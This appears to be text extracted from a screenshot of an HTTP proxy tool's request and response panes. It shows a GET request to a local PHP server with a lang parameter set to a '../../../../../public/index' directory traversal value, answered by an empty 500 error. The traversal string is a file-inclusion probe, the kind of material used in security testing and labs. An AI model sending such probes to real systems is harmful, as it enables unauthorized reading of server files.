 Send Cancel < >
Request
Pretty Raw Hex U2C Chinese \n
1 GET /?lang=../../../../../public/index HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 11 Dec 2022 15:23:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9